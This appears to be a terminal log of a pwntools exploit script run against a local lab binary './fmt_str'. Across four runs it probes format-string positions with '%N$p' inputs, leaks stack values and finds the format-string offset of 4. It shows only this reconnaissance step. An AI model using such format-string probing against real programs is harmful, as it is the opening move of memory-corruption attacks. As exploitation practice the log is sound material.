 → w7 python3 exp.py
[+] Starting local process './fmt_str' argv=[b'./fmt_str', b'aaaabaaacaaadaaaeaaaSTART%1$pEND'] : pid 5444
[*] Process './fmt_str' stopped with exit code 0 (pid 5444)
[DEBUG] Received 0x40 bytes:
    b'\n'
    b'Address of text ffe2bb20\n'
    b'aaaabaaacaaadaaaeaaaSTART0xffe2c392END'
[+] Starting local process './fmt_str' argv=[b'./fmt_str', b'aaaabaaacaaadaaaeaaaSTART%2$pEND'] : pid 5446
[*] Process './fmt_str' stopped with exit code 0 (pid 5446)
[DEBUG] Received 0x3b bytes:
    b'\n'
    b'Address of text ffb42190\n'
    b'aaaabaaacaaadaaaeaaaSTART0x3ffEND'
[+] Starting local process './fmt_str' argv=[b'./fmt_str', b'aaaabaaacaaadaaaeaaaSTART%3$pEND'] : pid 5448
[*] Process './fmt_str' stopped with exit code 0 (pid 5448)
[DEBUG] Received 0x40 bytes:
    b'\n'
    b'Address of text ff8e9a60\n'
    b'aaaabaaacaaadaaaeaaaSTART0x677f9a5fEND'
[+] Starting local process './fmt_str' argv=[b'./fmt_str', b'aaaabaaacaaadaaaeaaaSTART%4$pEND'] : pid 5450
[*] Process './fmt_str' stopped with exit code 0 (pid 5450)
[DEBUG] Received 0x40 bytes:
    b'\n'
    b'Address of text ffd5d8b0\n'
    b'aaaabaaacaaadaaaeaaaSTART0x61616161END'
[*] Found format string offset: 4
offset ===>  4